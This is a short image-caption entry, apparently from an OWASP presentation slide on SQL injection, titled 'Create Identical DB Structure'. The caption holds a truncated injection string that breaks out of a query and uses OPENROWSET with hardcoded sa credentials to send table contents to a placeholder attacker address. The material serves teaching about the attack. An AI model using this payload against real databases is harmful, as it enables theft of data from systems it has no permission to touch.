 OWASP 53 Create Identical DB Structure '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from my